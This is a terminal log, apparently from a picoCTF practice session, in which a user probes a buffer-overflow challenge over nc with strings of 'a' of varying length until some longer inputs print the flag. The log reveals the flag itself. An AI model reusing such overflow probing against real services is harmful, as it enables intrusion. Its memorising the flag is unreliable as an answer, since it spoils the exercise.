 wsl@MSI:/mnt/c/Users/serio/Desktop/CTF-Dir$ nc saturn.picoctf.net 65327
Input: aaaaaaaaaaaaaaaa
The program will exit now
wsl@MSI:/mnt/c/Users/serio/Desktop/CTF-Dir$ nc saturn.picoctf.net 65327
Input: aaaaaaaaaaaaaaaaaaaaaa
picoCTF{ov3rfl0ws_ar3nt_that_bad_9f2364bc}
wsl@MSI:/mnt/c/Users/serio/Desktop/CTF-Dir$ nc saturn.picoctf.net 65327
Input: aaaaaaaaaaaaaaaa
The program will exit now
wsl@MSI:/mnt/c/Users/serio/Desktop/CTF-Dir$ nc saturn.picoctf.net 65327
Input: aaaaaaaaaaaaaaaaa
The program will exit now
wsl@MSI:/mnt/c/Users/serio/Desktop/CTF-Dir$ nc saturn.picoctf.net 65327
Input: aaaaaaaaaaaaaaaaaa
The program will exit now
wsl@MSI:/mnt/c/Users/serio/Desktop/CTF-Dir$ nc saturn.picoctf.net 65327
Input: aaaaaaaaaaaaaaaaaaaaaaaaaaaa
wsl@MSI:/mnt/c/Users/serio/Desktop/CTF-Dir$ nc saturn.picoctf.net 65327
Input: aaaaaaaaaaaaaaaaaaaa
picoCTF{ov3rfl0ws_ar3nt_that_bad_9f2364bc}